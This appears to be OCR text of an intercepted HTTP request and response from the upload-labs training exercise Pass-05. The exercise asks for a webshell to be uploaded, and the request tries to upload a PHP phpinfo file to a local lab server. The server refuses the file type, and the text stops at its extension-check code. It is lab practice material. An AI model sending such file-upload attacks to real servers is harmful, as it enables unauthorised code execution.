 Request
Raw Params Headers Hex
POST /WWW/Pass-05/index.php?action=show_code HTTP/1.1
Host: 192.168.5.1
Content-Length: 328
Cache-Control: max-age=0
Origin: http://192.168.5.1
Upgrade-Insecure-Requests: 1
DNT: 1
Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryVvDnhJwdLax8hAjh
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/83.0.4103.97 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,
application/signed-exchange;v=b3;q=0.9
Referer: http://192.168.5.1/WWW/Pass-05/index.php?action=show_code
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Connection: close
------WebKitFormBoundaryVvDnhJwdLax8hAjh
Content-Disposition: form-data; name="upload_file"; filename="phpinfo.php"
Content-Type: application/octet-stream
<?php
phpinfo();
?>
------WebKitFormBoundaryVvDnhJwdLax8hAjh
Content-Disposition: form-data; name="submit"
------WebKitFormBoundaryVvDnhJwdLax8hAjh--
Response
Raw Headers Hex HTML Render
<li><a id="Pass-19" href="/WWW/Pass-19/index.php">Pass-19</a></li>
<li><a id="Pass-20" href="/WWW/Pass-20/index.php">Pass-20</a></li>
</ul>
</div>
<div id="upload_panel">
<ol>
<li>
<h3>任务</h3>
<p>上传一个<code>webshell</code>到服务器。</p>
</li>
<li>
<h3>上传区</h3>
<form enctype="multipart/form-data" method="post" onsubmit="return checkFile()">
<p>请选择要上传的图片：<p>
<input class="input_file" type="file" name="upload_file"/>
<input class="button" type="submit" name="submit" value="上传"/>
</form>
<div id="msg">
提示：此文件类型不允许上传！ </div>
<div id="img">
</div>
</li>
<li id="show_code">
<h3>代码</h3>
<pre>
<code class="line-numbers language-php">$is_upload = false;
$msg = null;
if (isset($_POST['submit'])) {
if (file_exists(UPLOAD_PATH)) {
$deny_ext =